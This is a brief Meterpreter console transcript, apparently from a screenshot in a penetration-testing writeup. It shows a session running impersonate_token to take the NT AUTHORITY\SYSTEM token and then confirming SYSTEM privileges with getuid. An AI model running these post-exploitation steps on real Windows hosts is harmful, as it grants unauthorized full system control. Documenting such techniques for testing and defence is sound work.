 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >